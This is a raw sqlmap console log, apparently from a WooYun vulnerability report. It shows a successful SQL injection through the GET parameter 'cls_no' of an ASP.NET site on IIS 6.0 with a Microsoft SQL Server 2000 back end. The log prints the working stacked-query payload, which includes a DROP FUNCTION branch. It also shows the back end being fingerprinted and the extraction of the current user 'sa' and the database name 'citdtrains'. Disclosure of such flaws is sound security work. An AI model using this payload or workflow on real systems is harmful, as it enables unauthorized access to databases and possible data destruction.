 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cls_no (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cls_no='; IF(9287=9287) SELECT 9287 ELSE DROP FUNCTION gMzQ--
---
[16:13:14] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:13:14] [INFO] testing Microsoft SQL Server
[16:13:14] [INFO] confirming Microsoft SQL Server
[16:13:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:13:14] [INFO] fetching current user
[16:13:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:13:14] [INFO] retrieved:
[16:13:14] [WARNING] reflective value(s) found and filtering out
[16:13:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:///GenericErrorPage.aspx'.
 Do you want to follow? [Y/n] n
sa
current user:    'sa'
[16:15:42] [INFO] fetching current database
[16:15:42] [INFO] retrieved: citdtrains
current database:    'citdtrains'
[16:16:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org